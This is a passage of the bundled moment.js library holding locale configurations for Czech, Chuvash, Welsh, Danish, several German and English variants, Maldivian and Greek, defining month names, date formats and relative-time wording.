        case 'M':  // a month / in a month / a month ago
            return (withoutSuffix || isFuture) ? 'měsíc' : 'měsícem';
        case 'MM': // 9 months / in 9 months / 9 months ago
            if (withoutSuffix || isFuture) {
                return result + (plural$1(number) ? 'měsíce' : 'měsíců');
            } else {
                return result + 'měsíci';
            }
            break;
        case 'y':  // a year / in a year / a year ago
            return (withoutSuffix || isFuture) ? 'rok' : 'rokem';
        case 'yy': // 9 years / in 9 years / 9 years ago
            if (withoutSuffix || isFuture) {
                return result + (plural$1(number) ? 'roky' : 'let');
            } else {
                return result + 'lety';
            }
            break;
    }
}

hooks.defineLocale('cs', {
    months : months$3,
    monthsShort : monthsShort,
    monthsParse : (function (months, monthsShort) {
        var i, _monthsParse = [];
        for (i = 0; i < 12; i++) {
            // use custom parser to solve problem with July (červenec)
            _monthsParse[i] = new RegExp('^' + months[i] + '$|^' + monthsShort[i] + '$', 'i');
        }
        return _monthsParse;
    }(months$3, monthsShort)),
    shortMonthsParse : (function (monthsShort) {
        var i, _shortMonthsParse = [];
        for (i = 0; i < 12; i++) {
            _shortMonthsParse[i] = new RegExp('^' + monthsShort[i] + '$', 'i');
        }
        return _shortMonthsParse;
    }(monthsShort)),
    longMonthsParse : (function (months) {
        var i, _longMonthsParse = [];
        for (i = 0; i < 12; i++) {
            _longMonthsParse[i] = new RegExp('^' + months[i] + '$', 'i');
        }
        return _longMonthsParse;
    }(months$3)),
    weekdays : 'neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota'.split('_'),
    weekdaysShort : 'ne_po_út_st_čt_pá_so'.split('_'),
    weekdaysMin : 'ne_po_út_st_čt_pá_so'.split('_'),
    longDateFormat : {
        LT: 'H:mm',
        LTS : 'H:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY H:mm',
        LLLL : 'dddd D. MMMM YYYY H:mm',
        l : 'D. M. YYYY'
    },
    calendar : {
        sameDay: '[dnes v] LT',
        nextDay: '[zítra v] LT',
        nextWeek: function () {
            switch (this.day()) {
                case 0:
                    return '[v neděli v] LT';
                case 1:
                case 2:
                    return '[v] dddd [v] LT';
                case 3:
                    return '[ve středu v] LT';
                case 4:
                    return '[ve čtvrtek v] LT';
                case 5:
                    return '[v pátek v] LT';
                case 6:
                    return '[v sobotu v] LT';
            }
        },
        lastDay: '[včera v] LT',
        lastWeek: function () {
            switch (this.day()) {
                case 0:
                    return '[minulou neděli v] LT';
                case 1:
                case 2:
                    return '[minulé] dddd [v] LT';
                case 3:
                    return '[minulou středu v] LT';
                case 4:
                case 5:
                    return '[minulý] dddd [v] LT';
                case 6:
                    return '[minulou sobotu v] LT';
            }
        },
        sameElse: 'L'
    },
    relativeTime : {
        future : 'za %s',
        past : 'před %s',
        s : translate$1,
        ss : translate$1,
        m : translate$1,
        mm : translate$1,
        h : translate$1,
        hh : translate$1,
        d : translate$1,
        dd : translate$1,
        M : translate$1,
        MM : translate$1,
        y : translate$1,
        yy : translate$1
    },
    dayOfMonthOrdinalParse : /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Chuvash [cv]
//! author : Anatoly Mironov : https://github.com/mirontoli

hooks.defineLocale('cv', {
    months : 'кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав'.split('_'),
    monthsShort : 'кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш'.split('_'),
    weekdays : 'вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун'.split('_'),
    weekdaysShort : 'выр_тун_ытл_юн_кӗҫ_эрн_шӑм'.split('_'),
    weekdaysMin : 'вр_тн_ыт_юн_кҫ_эр_шм'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD-MM-YYYY',
        LL : 'YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]',
        LLL : 'YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm',
        LLLL : 'dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm'
    },
    calendar : {
        sameDay: '[Паян] LT [сехетре]',
        nextDay: '[Ыран] LT [сехетре]',
        lastDay: '[Ӗнер] LT [сехетре]',
        nextWeek: '[Ҫитес] dddd LT [сехетре]',
        lastWeek: '[Иртнӗ] dddd LT [сехетре]',
        sameElse: 'L'
    },
    relativeTime : {
        future : function (output) {
            var affix = /сехет$/i.exec(output) ? 'рен' : /ҫул$/i.exec(output) ? 'тан' : 'ран';
            return output + affix;
        },
        past : '%s каялла',
        s : 'пӗр-ик ҫеккунт',
        ss : '%d ҫеккунт',
        m : 'пӗр минут',
        mm : '%d минут',
        h : 'пӗр сехет',
        hh : '%d сехет',
        d : 'пӗр кун',
        dd : '%d кун',
        M : 'пӗр уйӑх',
        MM : '%d уйӑх',
        y : 'пӗр ҫул',
        yy : '%d ҫул'
    },
    dayOfMonthOrdinalParse: /\d{1,2}-мӗш/,
    ordinal : '%d-мӗш',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 7  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Welsh [cy]
//! author : Robert Allen : https://github.com/robgallen
//! author : https://github.com/ryangreaves

hooks.defineLocale('cy', {
    months: 'Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr'.split('_'),
    monthsShort: 'Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag'.split('_'),
    weekdays: 'Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn'.split('_'),
    weekdaysShort: 'Sul_Llun_Maw_Mer_Iau_Gwe_Sad'.split('_'),
    weekdaysMin: 'Su_Ll_Ma_Me_Ia_Gw_Sa'.split('_'),
    weekdaysParseExact : true,
    // time formats are the same as en-gb
    longDateFormat: {
        LT: 'HH:mm',
        LTS : 'HH:mm:ss',
        L: 'DD/MM/YYYY',
        LL: 'D MMMM YYYY',
        LLL: 'D MMMM YYYY HH:mm',
        LLLL: 'dddd, D MMMM YYYY HH:mm'
    },
    calendar: {
        sameDay: '[Heddiw am] LT',
        nextDay: '[Yfory am] LT',
        nextWeek: 'dddd [am] LT',
        lastDay: '[Ddoe am] LT',
        lastWeek: 'dddd [diwethaf am] LT',
        sameElse: 'L'
    },
    relativeTime: {
        future: 'mewn %s',
        past: '%s yn ôl',
        s: 'ychydig eiliadau',
        ss: '%d eiliad',
        m: 'munud',
        mm: '%d munud',
        h: 'awr',
        hh: '%d awr',
        d: 'diwrnod',
        dd: '%d diwrnod',
        M: 'mis',
        MM: '%d mis',
        y: 'blwyddyn',
        yy: '%d flynedd'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,
    // traditional ordinal numbers above 31 are not commonly used in colloquial Welsh
    ordinal: function (number) {
        var b = number,
            output = '',
            lookup = [
                '', 'af', 'il', 'ydd', 'ydd', 'ed', 'ed', 'ed', 'fed', 'fed', 'fed', // 1af to 10fed
                'eg', 'fed', 'eg', 'eg', 'fed', 'eg', 'eg', 'fed', 'eg', 'fed' // 11eg to 20fed
            ];
        if (b > 20) {
            if (b === 40 || b === 50 || b === 60 || b === 80 || b === 100) {
                output = 'fed'; // not 30ain, 70ain or 90ain
            } else {
                output = 'ain';
            }
        } else if (b > 0) {
            output = lookup[b];
        }
        return number + output;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Danish [da]
//! author : Ulrik Nielsen : https://github.com/mrbase

hooks.defineLocale('da', {
    months : 'januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december'.split('_'),
    monthsShort : 'jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec'.split('_'),
    weekdays : 'søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag'.split('_'),
    weekdaysShort : 'søn_man_tir_ons_tor_fre_lør'.split('_'),
    weekdaysMin : 'sø_ma_ti_on_to_fr_lø'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY HH:mm',
        LLLL : 'dddd [d.] D. MMMM YYYY [kl.] HH:mm'
    },
    calendar : {
        sameDay : '[i dag kl.] LT',
        nextDay : '[i morgen kl.] LT',
        nextWeek : 'på dddd [kl.] LT',
        lastDay : '[i går kl.] LT',
        lastWeek : '[i] dddd[s kl.] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'om %s',
        past : '%s siden',
        s : 'få sekunder',
        ss : '%d sekunder',
        m : 'et minut',
        mm : '%d minutter',
        h : 'en time',
        hh : '%d timer',
        d : 'en dag',
        dd : '%d dage',
        M : 'en måned',
        MM : '%d måneder',
        y : 'et år',
        yy : '%d år'
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : German (Austria) [de-at]
//! author : lluchs : https://github.com/lluchs
//! author: Menelion Elensúle: https://github.com/Oire
//! author : Martin Groller : https://github.com/MadMG
//! author : Mikolaj Dadela : https://github.com/mik01aj

function processRelativeTime(number, withoutSuffix, key, isFuture) {
    var format = {
        'm': ['eine Minute', 'einer Minute'],
        'h': ['eine Stunde', 'einer Stunde'],
        'd': ['ein Tag', 'einem Tag'],
        'dd': [number + ' Tage', number + ' Tagen'],
        'M': ['ein Monat', 'einem Monat'],
        'MM': [number + ' Monate', number + ' Monaten'],
        'y': ['ein Jahr', 'einem Jahr'],
        'yy': [number + ' Jahre', number + ' Jahren']
    };
    return withoutSuffix ? format[key][0] : format[key][1];
}

hooks.defineLocale('de-at', {
    months : 'Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember'.split('_'),
    monthsShort : 'Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.'.split('_'),
    monthsParseExact : true,
    weekdays : 'Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag'.split('_'),
    weekdaysShort : 'So._Mo._Di._Mi._Do._Fr._Sa.'.split('_'),
    weekdaysMin : 'So_Mo_Di_Mi_Do_Fr_Sa'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT: 'HH:mm',
        LTS: 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY HH:mm',
        LLLL : 'dddd, D. MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[heute um] LT [Uhr]',
        sameElse: 'L',
        nextDay: '[morgen um] LT [Uhr]',
        nextWeek: 'dddd [um] LT [Uhr]',
        lastDay: '[gestern um] LT [Uhr]',
        lastWeek: '[letzten] dddd [um] LT [Uhr]'
    },
    relativeTime : {
        future : 'in %s',
        past : 'vor %s',
        s : 'ein paar Sekunden',
        ss : '%d Sekunden',
        m : processRelativeTime,
        mm : '%d Minuten',
        h : processRelativeTime,
        hh : '%d Stunden',
        d : processRelativeTime,
        dd : processRelativeTime,
        M : processRelativeTime,
        MM : processRelativeTime,
        y : processRelativeTime,
        yy : processRelativeTime
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : German (Switzerland) [de-ch]
//! author : sschueller : https://github.com/sschueller

// based on: https://www.bk.admin.ch/dokumentation/sprachen/04915/05016/index.html?lang=de#

function processRelativeTime$1(number, withoutSuffix, key, isFuture) {
    var format = {
        'm': ['eine Minute', 'einer Minute'],
        'h': ['eine Stunde', 'einer Stunde'],
        'd': ['ein Tag', 'einem Tag'],
        'dd': [number + ' Tage', number + ' Tagen'],
        'M': ['ein Monat', 'einem Monat'],
        'MM': [number + ' Monate', number + ' Monaten'],
        'y': ['ein Jahr', 'einem Jahr'],
        'yy': [number + ' Jahre', number + ' Jahren']
    };
    return withoutSuffix ? format[key][0] : format[key][1];
}

hooks.defineLocale('de-ch', {
    months : 'Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember'.split('_'),
    monthsShort : 'Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.'.split('_'),
    monthsParseExact : true,
    weekdays : 'Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag'.split('_'),
    weekdaysShort : 'So_Mo_Di_Mi_Do_Fr_Sa'.split('_'),
    weekdaysMin : 'So_Mo_Di_Mi_Do_Fr_Sa'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT: 'HH:mm',
        LTS: 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY HH:mm',
        LLLL : 'dddd, D. MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[heute um] LT [Uhr]',
        sameElse: 'L',
        nextDay: '[morgen um] LT [Uhr]',
        nextWeek: 'dddd [um] LT [Uhr]',
        lastDay: '[gestern um] LT [Uhr]',
        lastWeek: '[letzten] dddd [um] LT [Uhr]'
    },
    relativeTime : {
        future : 'in %s',
        past : 'vor %s',
        s : 'ein paar Sekunden',
        ss : '%d Sekunden',
        m : processRelativeTime$1,
        mm : '%d Minuten',
        h : processRelativeTime$1,
        hh : '%d Stunden',
        d : processRelativeTime$1,
        dd : processRelativeTime$1,
        M : processRelativeTime$1,
        MM : processRelativeTime$1,
        y : processRelativeTime$1,
        yy : processRelativeTime$1
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : German [de]
//! author : lluchs : https://github.com/lluchs
//! author: Menelion Elensúle: https://github.com/Oire
//! author : Mikolaj Dadela : https://github.com/mik01aj

function processRelativeTime$2(number, withoutSuffix, key, isFuture) {
    var format = {
        'm': ['eine Minute', 'einer Minute'],
        'h': ['eine Stunde', 'einer Stunde'],
        'd': ['ein Tag', 'einem Tag'],
        'dd': [number + ' Tage', number + ' Tagen'],
        'M': ['ein Monat', 'einem Monat'],
        'MM': [number + ' Monate', number + ' Monaten'],
        'y': ['ein Jahr', 'einem Jahr'],
        'yy': [number + ' Jahre', number + ' Jahren']
    };
    return withoutSuffix ? format[key][0] : format[key][1];
}

hooks.defineLocale('de', {
    months : 'Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember'.split('_'),
    monthsShort : 'Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.'.split('_'),
    monthsParseExact : true,
    weekdays : 'Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag'.split('_'),
    weekdaysShort : 'So._Mo._Di._Mi._Do._Fr._Sa.'.split('_'),
    weekdaysMin : 'So_Mo_Di_Mi_Do_Fr_Sa'.split('_'),
    weekdaysParseExact : true,
    longDateFormat : {
        LT: 'HH:mm',
        LTS: 'HH:mm:ss',
        L : 'DD.MM.YYYY',
        LL : 'D. MMMM YYYY',
        LLL : 'D. MMMM YYYY HH:mm',
        LLLL : 'dddd, D. MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay: '[heute um] LT [Uhr]',
        sameElse: 'L',
        nextDay: '[morgen um] LT [Uhr]',
        nextWeek: 'dddd [um] LT [Uhr]',
        lastDay: '[gestern um] LT [Uhr]',
        lastWeek: '[letzten] dddd [um] LT [Uhr]'
    },
    relativeTime : {
        future : 'in %s',
        past : 'vor %s',
        s : 'ein paar Sekunden',
        ss : '%d Sekunden',
        m : processRelativeTime$2,
        mm : '%d Minuten',
        h : processRelativeTime$2,
        hh : '%d Stunden',
        d : processRelativeTime$2,
        dd : processRelativeTime$2,
        M : processRelativeTime$2,
        MM : processRelativeTime$2,
        y : processRelativeTime$2,
        yy : processRelativeTime$2
    },
    dayOfMonthOrdinalParse: /\d{1,2}\./,
    ordinal : '%d.',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Maldivian [dv]
//! author : Jawish Hameed : https://github.com/jawish

var months$4 = [
    'ޖެނުއަރީ',
    'ފެބްރުއަރީ',
    'މާރިޗު',
    'އޭޕްރީލު',
    'މޭ',
    'ޖޫން',
    'ޖުލައި',
    'އޯގަސްޓު',
    'ސެޕްޓެމްބަރު',
    'އޮކްޓޯބަރު',
    'ނޮވެމްބަރު',
    'ޑިސެމްބަރު'
];
var weekdays = [
    'އާދިއްތަ',
    'ހޯމަ',
    'އަންގާރަ',
    'ބުދަ',
    'ބުރާސްފަތި',
    'ހުކުރު',
    'ހޮނިހިރު'
];

hooks.defineLocale('dv', {
    months : months$4,
    monthsShort : months$4,
    weekdays : weekdays,
    weekdaysShort : weekdays,
    weekdaysMin : 'އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި'.split('_'),
    longDateFormat : {

        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'D/M/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    meridiemParse: /މކ|މފ/,
    isPM : function (input) {
        return 'މފ' === input;
    },
    meridiem : function (hour, minute, isLower) {
        if (hour < 12) {
            return 'މކ';
        } else {
            return 'މފ';
        }
    },
    calendar : {
        sameDay : '[މިއަދު] LT',
        nextDay : '[މާދަމާ] LT',
        nextWeek : 'dddd LT',
        lastDay : '[އިއްޔެ] LT',
        lastWeek : '[ފާއިތުވި] dddd LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'ތެރޭގައި %s',
        past : 'ކުރިން %s',
        s : 'ސިކުންތުކޮޅެއް',
        ss : 'd% ސިކުންތު',
        m : 'މިނިޓެއް',
        mm : 'މިނިޓު %d',
        h : 'ގަޑިއިރެއް',
        hh : 'ގަޑިއިރު %d',
        d : 'ދުވަހެއް',
        dd : 'ދުވަސް %d',
        M : 'މަހެއް',
        MM : 'މަސް %d',
        y : 'އަހަރެއް',
        yy : 'އަހަރު %d'
    },
    preparse: function (string) {
        return string.replace(/،/g, ',');
    },
    postformat: function (string) {
        return string.replace(/,/g, '،');
    },
    week : {
        dow : 7,  // Sunday is the first day of the week.
        doy : 12  // The week that contains Jan 1st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : Greek [el]
//! author : Aggelos Karalias : https://github.com/mehiel

hooks.defineLocale('el', {
    monthsNominativeEl : 'Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος'.split('_'),
    monthsGenitiveEl : 'Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου'.split('_'),
    months : function (momentToFormat, format) {
        if (!momentToFormat) {
            return this._monthsNominativeEl;
        } else if (typeof format === 'string' && /D/.test(format.substring(0, format.indexOf('MMMM')))) { // if there is a day number before 'MMMM'
            return this._monthsGenitiveEl[momentToFormat.month()];
        } else {
            return this._monthsNominativeEl[momentToFormat.month()];
        }
    },
    monthsShort : 'Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ'.split('_'),
    weekdays : 'Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο'.split('_'),
    weekdaysShort : 'Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ'.split('_'),
    weekdaysMin : 'Κυ_Δε_Τρ_Τε_Πε_Πα_Σα'.split('_'),
    meridiem : function (hours, minutes, isLower) {
        if (hours > 11) {
            return isLower ? 'μμ' : 'ΜΜ';
        } else {
            return isLower ? 'πμ' : 'ΠΜ';
        }
    },
    isPM : function (input) {
        return ((input + '').toLowerCase()[0] === 'μ');
    },
    meridiemParse : /[ΠΜ]\.?Μ?\.?/i,
    longDateFormat : {
        LT : 'h:mm A',
        LTS : 'h:mm:ss A',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY h:mm A',
        LLLL : 'dddd, D MMMM YYYY h:mm A'
    },
    calendarEl : {
        sameDay : '[Σήμερα {}] LT',
        nextDay : '[Αύριο {}] LT',
        nextWeek : 'dddd [{}] LT',
        lastDay : '[Χθες {}] LT',
        lastWeek : function () {
            switch (this.day()) {
                case 6:
                    return '[το προηγούμενο] dddd [{}] LT';
                default:
                    return '[την προηγούμενη] dddd [{}] LT';
            }
        },
        sameElse : 'L'
    },
    calendar : function (key, mom) {
        var output = this._calendarEl[key],
            hours = mom && mom.hours();
        if (isFunction(output)) {
            output = output.apply(mom);
        }
        return output.replace('{}', (hours % 12 === 1 ? 'στη' : 'στις'));
    },
    relativeTime : {
        future : 'σε %s',
        past : '%s πριν',
        s : 'λίγα δευτερόλεπτα',
        ss : '%d δευτερόλεπτα',
        m : 'ένα λεπτό',
        mm : '%d λεπτά',
        h : 'μία ώρα',
        hh : '%d ώρες',
        d : 'μία μέρα',
        dd : '%d μέρες',
        M : 'ένας μήνας',
        MM : '%d μήνες',
        y : 'ένας χρόνος',
        yy : '%d χρόνια'
    },
    dayOfMonthOrdinalParse: /\d{1,2}η/,
    ordinal: '%dη',
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4st is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : English (Australia) [en-au]
//! author : Jared Morse : https://github.com/jarcoal

hooks.defineLocale('en-au', {
    months : 'January_February_March_April_May_June_July_August_September_October_November_December'.split('_'),
    monthsShort : 'Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec'.split('_'),
    weekdays : 'Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday'.split('_'),
    weekdaysShort : 'Sun_Mon_Tue_Wed_Thu_Fri_Sat'.split('_'),
    weekdaysMin : 'Su_Mo_Tu_We_Th_Fr_Sa'.split('_'),
    longDateFormat : {
        LT : 'h:mm A',
        LTS : 'h:mm:ss A',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY h:mm A',
        LLLL : 'dddd, D MMMM YYYY h:mm A'
    },
    calendar : {
        sameDay : '[Today at] LT',
        nextDay : '[Tomorrow at] LT',
        nextWeek : 'dddd [at] LT',
        lastDay : '[Yesterday at] LT',
        lastWeek : '[Last] dddd [at] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'in %s',
        past : '%s ago',
        s : 'a few seconds',
        ss : '%d seconds',
        m : 'a minute',
        mm : '%d minutes',
        h : 'an hour',
        hh : '%d hours',
        d : 'a day',
        dd : '%d days',
        M : 'a month',
        MM : '%d months',
        y : 'a year',
        yy : '%d years'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(st|nd|rd|th)/,
    ordinal : function (number) {
        var b = number % 10,
            output = (~~(number % 100 / 10) === 1) ? 'th' :
            (b === 1) ? 'st' :
            (b === 2) ? 'nd' :
            (b === 3) ? 'rd' : 'th';
        return number + output;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : English (Canada) [en-ca]
//! author : Jonathan Abourbih : https://github.com/jonbca

hooks.defineLocale('en-ca', {
    months : 'January_February_March_April_May_June_July_August_September_October_November_December'.split('_'),
    monthsShort : 'Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec'.split('_'),
    weekdays : 'Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday'.split('_'),
    weekdaysShort : 'Sun_Mon_Tue_Wed_Thu_Fri_Sat'.split('_'),
    weekdaysMin : 'Su_Mo_Tu_We_Th_Fr_Sa'.split('_'),
    longDateFormat : {
        LT : 'h:mm A',
        LTS : 'h:mm:ss A',
        L : 'YYYY-MM-DD',
        LL : 'MMMM D, YYYY',
        LLL : 'MMMM D, YYYY h:mm A',
        LLLL : 'dddd, MMMM D, YYYY h:mm A'
    },
    calendar : {
        sameDay : '[Today at] LT',
        nextDay : '[Tomorrow at] LT',
        nextWeek : 'dddd [at] LT',
        lastDay : '[Yesterday at] LT',
        lastWeek : '[Last] dddd [at] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'in %s',
        past : '%s ago',
        s : 'a few seconds',
        ss : '%d seconds',
        m : 'a minute',
        mm : '%d minutes',
        h : 'an hour',
        hh : '%d hours',
        d : 'a day',
        dd : '%d days',
        M : 'a month',
        MM : '%d months',
        y : 'a year',
        yy : '%d years'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(st|nd|rd|th)/,
    ordinal : function (number) {
        var b = number % 10,
            output = (~~(number % 100 / 10) === 1) ? 'th' :
            (b === 1) ? 'st' :
            (b === 2) ? 'nd' :
            (b === 3) ? 'rd' : 'th';
        return number + output;
    }
});

//! moment.js locale configuration
//! locale : English (United Kingdom) [en-gb]
//! author : Chris Gedrim : https://github.com/chrisgedrim

hooks.defineLocale('en-gb', {
    months : 'January_February_March_April_May_June_July_August_September_October_November_December'.split('_'),
    monthsShort : 'Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec'.split('_'),
    weekdays : 'Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday'.split('_'),
    weekdaysShort : 'Sun_Mon_Tue_Wed_Thu_Fri_Sat'.split('_'),
    weekdaysMin : 'Su_Mo_Tu_We_Th_Fr_Sa'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD/MM/YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd, D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[Today at] LT',
        nextDay : '[Tomorrow at] LT',
        nextWeek : 'dddd [at] LT',
        lastDay : '[Yesterday at] LT',
        lastWeek : '[Last] dddd [at] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'in %s',
        past : '%s ago',
        s : 'a few seconds',
        ss : '%d seconds',
        m : 'a minute',
        mm : '%d minutes',
        h : 'an hour',
        hh : '%d hours',
        d : 'a day',
        dd : '%d days',
        M : 'a month',
        MM : '%d months',
        y : 'a year',
        yy : '%d years'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(st|nd|rd|th)/,
    ordinal : function (number) {
        var b = number % 10,
            output = (~~(number % 100 / 10) === 1) ? 'th' :
            (b === 1) ? 'st' :
            (b === 2) ? 'nd' :
            (b === 3) ? 'rd' : 'th';
        return number + output;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : English (Ireland) [en-ie]
//! author : Chris Cartlidge : https://github.com/chriscartlidge

hooks.defineLocale('en-ie', {
    months : 'January_February_March_April_May_June_July_August_September_October_November_December'.split('_'),
    monthsShort : 'Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec'.split('_'),
    weekdays : 'Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday'.split('_'),
    weekdaysShort : 'Sun_Mon_Tue_Wed_Thu_Fri_Sat'.split('_'),
    weekdaysMin : 'Su_Mo_Tu_We_Th_Fr_Sa'.split('_'),
    longDateFormat : {
        LT : 'HH:mm',
        LTS : 'HH:mm:ss',
        L : 'DD-MM-YYYY',
        LL : 'D MMMM YYYY',
        LLL : 'D MMMM YYYY HH:mm',
        LLLL : 'dddd D MMMM YYYY HH:mm'
    },
    calendar : {
        sameDay : '[Today at] LT',
        nextDay : '[Tomorrow at] LT',
        nextWeek : 'dddd [at] LT',
        lastDay : '[Yesterday at] LT',
        lastWeek : '[Last] dddd [at] LT',
        sameElse : 'L'
    },
    relativeTime : {
        future : 'in %s',
        past : '%s ago',
        s : 'a few seconds',
        ss : '%d seconds',
        m : 'a minute',
        mm : '%d minutes',
        h : 'an hour',
        hh : '%d hours',
        d : 'a day',
        dd : '%d days',
        M : 'a month',
        MM : '%d months',
        y : 'a year',
        yy : '%d years'
    },
    dayOfMonthOrdinalParse: /\d{1,2}(st|nd|rd|th)/,
    ordinal : function (number) {
        var b = number % 10,
            output = (~~(number % 100 / 10) === 1) ? 'th' :
            (b === 1) ? 'st' :
            (b === 2) ? 'nd' :
            (b === 3) ? 'rd' : 'th';
        return number + output;
    },
    week : {
        dow : 1, // Monday is the first day of the week.
        doy : 4  // The week that contains Jan 4th is the first week of the year.
    }
});

//! moment.js locale configuration
//! locale : English (New Zealand) [en-nz]
//! author : Luke McGregor : https://github.com/lukemcgregor

hooks.defineLocale('en-nz', {
    months : 'January_February_March_April_May_June_July_August_September_October_November_December'.split('_'),
